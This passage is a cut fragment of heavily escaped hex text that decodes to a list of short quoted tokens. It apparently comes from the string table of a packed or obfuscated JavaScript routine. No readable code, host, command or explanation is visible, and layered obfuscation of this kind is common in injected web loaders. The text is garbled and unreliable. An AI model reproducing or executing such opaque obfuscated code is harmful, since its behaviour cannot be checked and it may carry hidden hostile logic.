c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x35\x4a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c